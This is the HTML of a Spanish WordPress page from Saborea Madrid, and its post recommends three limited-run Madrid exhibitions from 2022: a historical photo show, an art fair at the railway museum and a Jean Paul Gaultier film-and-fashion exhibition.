<link rel="https://api.w.org/" href="https://www.saborea-madrid.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saborea-madrid.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.saborea-madrid.com/?p=4526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- HFCM by 99 Robots - Snippet # 1: Tag Manager y Search Console -->
<meta name="google-site-verification" content="g8Pa8LnJZViX965sv5vKpZ4bvoAAlsUKQYp-yyyQOMw" />

<!-- Google Tag Manager -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X8MZZXK');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-270x270.png" />

</head>
<body>

<div id="fb-root"></div>
<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header>
		<div class="ancho-limitado-new">
			<div class="flex">
				<!-- item --> 
				<div id="zona-menu-header" class="flex flex-25 flex-start">
					<div id="mostrar-menu">
							<span><span id="abrir-menu" style="font-size:30px;" class="fa fa-bars"></span></span>
					</div>
					<nav id="menu-superior-new">
						<div class="menu-menu-nueva-web-container"><ul id="menu-menu-nueva-web" class="menu"><li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8142"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8255"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>					</nav>
				</div>
				<!-- item2 --> 
				<div id="logo">
					<a href="https://www.saborea-madrid.com">
					<img id="logo-positivo" title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png"/>
				</a>
				</div>
				<!-- item3 -->
				<div id="panel-derecho-menu" class="flex-25">
					<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>				</div>
			</div>
		</div>
		<!-- Menu Movil -->
		 <div class="menu-overlay"></div>
			<!-- Contenedor del menú -->
			<div class="menu-container">
				<div class="logo-menu-movil">
					<a href="https://www.saborea-madrid.com">
						<img title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png" />
					</a>
				</div>
					<nav id="menu-movil">
						<div id="menu-movil-nav">
							<div class="menu-menu-movil-web-container"><ul id="menu-menu-movil-web" class="menu"><li id="menu-item-8256" class="menu-inicio menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8256"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8258" class="menu-gastronomia menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.saborea-madrid.com/gastronomia/">Gastronomía</a></li>
<li id="menu-item-8275" class="menu-planes-eventos menu-item menu-item-type-post_type menu-item-object-page menu-item-8275"><a href="https://www.saborea-madrid.com/planes-eventos/">Planes y Eventos</a></li>
<li id="menu-item-8257" class="menu-distritos menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://www.saborea-madrid.com/distritos/">Distritos</a></li>
<li id="menu-item-8260" class="menu-bebidas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8260"><a href="https://www.saborea-madrid.com/bebidas/">Bebidas</a>
<ul class="sub-menu">
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.saborea-madrid.com/bebidas/cervecerias-en-madrid/">Cervecerías en Madrid</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.saborea-madrid.com/bebidas/coctelerias-en-madrid/">Coctelerías en Madrid</a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://www.saborea-madrid.com/bebidas/cafeterias-en-madrid/">Cafeterías en Madrid</a></li>
</ul>
</li>
<li id="menu-item-8265" class="menu-municipios menu-item menu-item-type-custom menu-item-object-custom menu-item-8265"><a href="https://www.saborea-madrid.com/municipios/">Municipios</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9836"><a href="https://www.saborea-madrid.com/guias-gastro/">Guias Gastro</a></li>
<li id="menu-item-8259" class="menu-contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>						</div>
					</nav>
				</div>
			<!-- Menu Navegación < 600px -->
			 <div id="barra-movil">
					<div class="content-barra-movil">
						<a href="https://www.saborea-madrid.com">
						<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0L0 6V8H1V15H4V10H7V15H15V8H16V6L14 4.5V1H11V2.25L8 0ZM9 10H12V13H9V10Z" fill="#ffffff"></path> </g></svg>
						<label>INICIO</label>
						</a>
						<a id="content-barra-movil-categorias"href="#">
						<svg fill="#ffffff" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>bars</title> <path d="M2 8.749h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0zM30 15.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0zM30 23.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0z"></path> </g></svg>
						 <label>CATEGORÍAS</label>
						</a>
						<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>					</div>
			 </div>
</header><section id="principal" class="single blog">
	<div id="title" style="background-image: url('https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg')">
		<div class="sombra-foto">
			<div class="ancho-limitado">
				<a href="https://www.saborea-madrid.com">SaboreaMadrid</a>
				<h1>Exposiciones que no te puedes perder</h1>
				<div class="separador"></div>
				<h3 class="subtitulo">Exposiciones que no te puedes perder</h3>
			</div>
		</div>
	</div>
	<div id="breadcrumb" class="ancho-limitado">
		<div class="breadcrumbs">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Saborea Madrid." href="https://www.saborea-madrid.com" class="home"><span property="name">Inicio</span></a><meta property="position" content="1"></span> | <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Planes y Ofertas." href="https://www.saborea-madrid.com/planes/" class="post post-asociado-archive"><span property="name">Planes y Ofertas</span></a><meta property="position" content="2"></span> | <span property="itemListElement" typeof="ListItem"><span property="name">Exposiciones que no te puedes perder</span><meta property="position" content="3"></span>
		</div>
	</div>

	<section id="single-blog">
		<div class="ancho-limitado">
			<p>En este post, contaremos algunas exposiciones que estarán en Madrid por tiempo limitado, y que no deberías perderte.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-4527 aligncenter" src="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg" alt="" width="461" height="461" srcset="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder.jpg 1080w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder-300x300.jpg 300w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder-1024x1024.jpg 1024w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder-150x150.jpg 150w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Exposiciones-que-no-te-puedes-perder-768x768.jpg 768w" sizes="(max-width: 461px) 100vw, 461px" /></p>
<p>&nbsp;</p>
<p><strong>Madrid viaja a finales del S XX</strong></p>
<p>¿Te gustaría hacer un viaje por la historia de Madrid? A través del fotoperiodismo, podremos hacer un recorrido de la ciudad de Madrid, con imágenes que muestran escenas cotidianas.</p>
<p>El Museo de Historia de Madrid, acogerá “Madrid hace un siglo” archivo ABC, junto a Manuel García del Moral, comisario de esta exposición.</p>
<p><img decoding="async" class="wp-image-4528 aligncenter" src="https://www.saborea-madrid.com/wp-content/uploads/2022/05/La-Puerta-del-Sol-en-la-desembocadura-de-la-calle-Preciados.jpg" alt="" width="544" height="326" srcset="https://www.saborea-madrid.com/wp-content/uploads/2022/05/La-Puerta-del-Sol-en-la-desembocadura-de-la-calle-Preciados.jpg 1500w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/La-Puerta-del-Sol-en-la-desembocadura-de-la-calle-Preciados-300x180.jpg 300w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/La-Puerta-del-Sol-en-la-desembocadura-de-la-calle-Preciados-1024x614.jpg 1024w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/La-Puerta-del-Sol-en-la-desembocadura-de-la-calle-Preciados-768x460.jpg 768w" sizes="(max-width: 544px) 100vw, 544px" /></p>
<p style="text-align: center;">Imagen Diario de Madrid</p>
<p>Homenaje a todos los madrileños que se esforzaron para mejorarla y a todos los periodistas de época, que pusieron en valor las instantáneas de aquella época.  El recorrido comienza a finales del siglo XIX, cuando entonces Madrid era una ciudad retrasada, en cuanto a infraestructuras y en un pequeño periodo de tiempo, trató de ponerse al nivel de otras capitales europeas.</p>
<p>Por otro lado, también podremos ver los contrastes de la ciudad, como, por ejemplo, lo que ocurría con El Hipódromo de la Castellana, ubicado en el que, actualmente es Nuevos Ministerios, lugar de encuentro entre las clases más altas. Infinidad de personajes y figuras muy importantes, que actualmente ya está desaparecidas; Como las vendedoras de gallinas en La Plaza Mayor, las lavanderas bajo el puente de Toledo. Incluso, apreciar obras e inauguraciones, como el asfaltado de la Puerta del Sol.</p>
<p>Todos estos acontecimientos que forman parte de lo que hoy es Madrid se puede disfrutar hasta el 18 de septiembre de 2022.</p>
<p>Descubre más acerca de esta <a href="https://www.madrid.es/portales/munimadrid/es/Inicio/Cultura-ocio-y-deporte/Cultura-y-ocio/Exposicion-Madrid-hace-un-siglo-1900-1936-Archivo-ABC-/?vgnextfmt=default&amp;vgnextoid=c12ee95a4b4ef710VgnVCM1000001d4a900aRCRD&amp;vgnextchannel=c937f073808fe410VgnVCM2000000c205a0aRCRD&amp;idCapitulo=11647551&amp;rm=ab18a1ead63ab010VgnVCM100000d90ca8c0RCRD"><strong>exposición</strong></a>.</p>
<p><strong>Primera edición de una feria multidisciplinar</strong></p>
<p>La gran feria del arte, se inicia en el museo del Ferrocarril, de 26 al 29 de mayo de 2022.</p>
<p>La edición más multidisciplinar artística que reunirá a veteranos y emergentes autores, pintores, fotógrafos, dibujantes, ilustradores…</p>
<p>Los visitantes podrán disfrutar de participar en muchas actividades como, talleres, conciertos, concursos y conferencias, además de descubrir a los futuros artistas del siglo XXI, teniendo opción de poder convertirse en coleccionistas contemporáneos.</p>
<p><img decoding="async" class="aligncenter  wp-image-4529" src="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Delicias-con-arte_museo-del-ferrocarril.jpg" alt="" width="593" height="290" srcset="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Delicias-con-arte_museo-del-ferrocarril.jpg 800w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Delicias-con-arte_museo-del-ferrocarril-300x147.jpg 300w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Delicias-con-arte_museo-del-ferrocarril-768x375.jpg 768w" sizes="(max-width: 593px) 100vw, 593px" /></p>
<p style="text-align: center;">Imagen Museo del Ferrocarril</p>
<p>Con más de 100 artistas de diferentes países, presentarán sus obras en la emblemática estación de Delicias. El propósito de esta feria es fomentar el arte en todas sus vertientes, en un museo histórico.</p>
<p>Los participantes de la feria, se encontrarán rodeados de históricas locomotoras, convirtiéndose en el centro del evento.</p>
<p>Descubre más sobre esta <a href="https://www.museodelferrocarril.org/deliciasconarte/index.asp"><strong>exposición</strong></a>.</p>
<p><strong>Cine y Moda por Jean Paul Gaultier</strong></p>
<p>Cine y moda de la mano, a lo largo de los años para dar paso a un gran intercambio creativo.</p>
<p>Jean Paul Gaultier, muestra y comparte una propuesta de creación, que exhibe un conjunto de piezas, carteles, fotografías y fragmentos de películas, que muestran la unión entre cine y moda.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter  wp-image-4530" src="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Cine-y-Moda_Jean-Paul-Gaultier.jpg" alt="" width="255" height="416" srcset="https://www.saborea-madrid.com/wp-content/uploads/2022/05/Cine-y-Moda_Jean-Paul-Gaultier.jpg 335w, https://www.saborea-madrid.com/wp-content/uploads/2022/05/Cine-y-Moda_Jean-Paul-Gaultier-184x300.jpg 184w" sizes="(max-width: 255px) 100vw, 255px" /></p>
<p style="text-align: center;">Imagen CaixaForum</p>
<p>La exposición, aborda un enfoque de intercambios e influencias que se producen entre el cine u la moda. Un enfoque sobre la sociedad al tratar temas como; La emancipación, la mujer y como estos, se reflejan en la moda de su tiempo.</p>
<p>Tendrá lugar en CaixaForum Madrid, hasta el 5 de junio de 2022</p>
<p>Conoce más sobre esta <a href="https://www.madridhappypeople.com/ocio-madrid/exposicion-jean-paul-gaultier/"><strong>exposición</strong></a>.</p>
			<div style="clear:both"></div>
			<div id="compartir">
				<span>Compártelo</span>
				<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://www.saborea-madrid.com/plan/exposiciones-que-no-te-puedes-perder/" data-a2a-title="Exposiciones que no te puedes perder"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F&amp;linkname=Exposiciones%20que%20no%20te%20puedes%20perder" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F&amp;linkname=Exposiciones%20que%20no%20te%20puedes%20perder" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F&amp;linkname=Exposiciones%20que%20no%20te%20puedes%20perder" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fexposiciones-que-no-te-puedes-perder%2F&amp;linkname=Exposiciones%20que%20no%20te%20puedes%20perder" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>			</div>
					</div>
	</section>
</section>
<footer>
 <div class="ancho-limitado-new">
 	<div id="content-footer">
 	<!-- box1-->
 	<div class="box-footer">
 		<div id="logo-footer">
			<a href="https://www.saborea-madrid.com">
				<img src="https://www.saborea-madrid.com/wp-content/themes/base/images/logo-footer.png" title="Saborea Madrid" alt="Saborea Madrid"/>
		    </a>
		 </div>	
		 <div id="copyright">&copy; Saborea Madrid 2026</div><p>
		<p>Saborea Madrid es una plataforma creada por Hostelería Madrid. Compartimos solo información relativa a nuestros asociados o de proyectos creados por la asociación; si quieres que tu plan o local de hostelería aparezca en la plataforma, ponte en contacto con nosotros.</p>
		</div>

 	<!-- box2 -->

 	<div class="box-footer">
 		<h4 class="title">GASTRONOMÍA</h4>
		 <div class="list-container box-footer">
			<ul>
			 	<li><a href="https://www.saborea-madrid.com/restaurantes/bares/">Bares</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bares-con-espectaculos/">Bares con Espectáculos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/">Bebidas</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/brunch/">Brunch</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/chinos/">Chinos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/espanola/">Española</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/hamburgueserias/">Hamburgueserías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/italianos/">Italianos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/mexicanos/">Mexicanos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pastelerias/">Pastelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pizzerias/">Pizzerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/sushi/">Sushi</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li> 
            </ul>
        </div>
        <div class="expand-btn">▼ Mostrar todos</div>
		 

 		 <h4 class="subtitle">BEBIDA</h4>
 		  <ul>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li>
 		  </ul>


 	</div>

 	<!-- box3 -->

 	<div class="box-footer">
 		<h4 class="title">DISTRITOS</h4>
		 <div class="list-container box-footer">
		<ul>
		<li><a href="https://www.saborea-madrid.com/distrito/distrito-2/">Arganzuela</a></li><li><a href="https://www.saborea-madrid.com/distrito/barajas-aviones-parques-y-cocina-de-siempre/">Barajas</a></li><li><a href="https://www.saborea-madrid.com/distrito/carabanchel-rock-and-roll-y-cocina-de-siempre/">Carabanchel</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-1/">Centro</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamartin-el-preferido-de-empresarios-y-futbolistas/">Chamartín</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamberi-casticismo-elegante-y-sibarita/">Chamberí</a></li><li><a href="https://www.saborea-madrid.com/distrito/ciudad-lineal-el-distrito-que-nacio-de-la-utopia/">Ciudad Lineal</a></li><li><a href="https://www.saborea-madrid.com/distrito/fuencarral-el-pardo-verde-amplio-y-cinegetico/">Fuencarral-El Pardo</a></li><li><a href="https://www.saborea-madrid.com/distrito/hortaleza-un-distrito-de-muchas-gastronomias/">Hortaleza</a></li><li><a href="https://www.saborea-madrid.com/distrito/latina-fieles-parroquianos-y-menus-del-dia/">La Latina</a></li><li><a href="https://www.saborea-madrid.com/distrito/moncloa-aravaca-delicioso-en-todos-los-sentidos/">Moncloa-Aravaca</a></li><li><a href="https://www.saborea-madrid.com/distrito/moratalaz-las-lonjas-del-sabor/">Moratalaz</a></li><li><a href="https://www.saborea-madrid.com/distrito/puente-de-vallecas-union-vecinal-tambien-en-la-mesa/">Puente de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-3/">Retiro</a></li><li><a href="https://www.saborea-madrid.com/distrito/salamanca-ver-y-ser-vistos/">Salamanca</a></li><li><a href="https://www.saborea-madrid.com/distrito/san-blas-canillejas-gastronomia-obrera-y-de-familias-jovenes/">San Blas-Canillejas</a></li><li><a href="https://www.saborea-madrid.com/distrito/tetuan-diverso-y-multicultural/">Tetuán</a></li><li><a href="https://www.saborea-madrid.com/distrito/usera-el-chinatown-de-madrid/">Usera</a></li><li><a href="https://www.saborea-madrid.com/distrito/vicalvaro-una-red-de-hosteleria-creciente-y-popular/">Vicálvaro</a></li><li><a href="https://www.saborea-madrid.com/distrito/villa-de-vallecas-entre-la-tradicion-y-la-nueva-vida-familiar/">Villa de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/villaverde-humilde-y-tradicional/">Villaverde</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>


	<h4 class="subtitle">PLANES Y EVENTOS</h4>
 		  <ul>
		   <li><a href="https://www.saborea-madrid.com/planes/eventos/">Eventos</a></li><li><a href="https://www.saborea-madrid.com/planes/foodie-pasion-por-la-comida/">Foodie</a></li><li><a href="https://www.saborea-madrid.com/planes/madrid-barista/">Madrid Barista</a></li>  
 		  </ul>		  
 	</div>

 	 <!-- box4 -->

 	<div class="box-footer">
 		<h4 class="title">MUNICIPIOS</h4>
		 <div class="list-container box-footer">
		<ul class="links-footer">
		<li><a href="https://www.saborea-madrid.com/municipios/arganda-del-rey/">Arganda del Rey</a></li><li><a href="https://www.saborea-madrid.com/municipios/chinchon/">Chinchón</a></li><li><a href="https://www.saborea-madrid.com/municipios/las-rozas/">Las Rozas</a></li><li><a href="https://www.saborea-madrid.com/municipios/pozuelo/">Pozuelo de Alarcón</a></li><li><a href="https://www.saborea-madrid.com/municipios/san-lorenzo-del-escorial/">San Lorenzo de El Escorial</a></li><li><a href="https://www.saborea-madrid.com/municipios/torrejon-de-ardoz-2/">Torrejón de Ardoz</a></li><li><a href="https://www.saborea-madrid.com/municipios/villaviciosa-de-odon/">Villaviciosa de Odón</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>
 	</div>

 	 <!-- box5 -->

 	<div class="box-footer">
 		<h4 class="title">INFORMACIÓN LEGAL</h4>
 		<ul>
 			<li><a href="https://www.saborea-madrid.com/contacto/">Contactar</a></li>
 			<li><a href="https://www.saborea-madrid.com/aviso-legal/">Aviso Legal</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-privacidad">Política de Privacidad</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-cookies">Política de Cookies</a></li>
 		</ul>
 	</div>


 	<!-- box6 -->

 	<div class="box-footer box-footer-redes">
 	  		<ul id="redes-sociales">
			<li><a target="_blank" title="Síguenos en Facebook" href="https://www.facebook.com/saboreamadrid" class="facebook_24"><span class="fa fa-facebook"></span></a></li>						<li><a target="_blank" title="Síguenos en Twitter" href="https://twitter.com/SaboreaMad" class="twitter_24"><span class="fa fa-x-twitter"></span></a></li>						<li><a target="_blank" title="Síguenos en Instagram" href="https://www.instagram.com/saborea.madrid/" class="instagram_24"><span class="fa fa-instagram"></span></a></li>					</ul>
			  <a href="https://www.hosteleriamadrid.com/" target="_blank">
		<img style="width:100px;" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/LOGO-DEFINITIVO_HOST-MADRID-04.png" title="Hosteleria Madrid" alt="Hosteleria Madrid"/>
	</a>
 	</div>

 </div>
  <img id="fondo-footer-img" src="https://www.saborea-madrid.com/wp-content/themes/base/images/FondoFooter.png" title="Sabore Madrid" alt="Saborea Madrid"/>
</div>
</footer>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 politica-de-cookies optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p><img class="logo-cookies" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/logo-saborea-madrid.png" /></p><p>Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
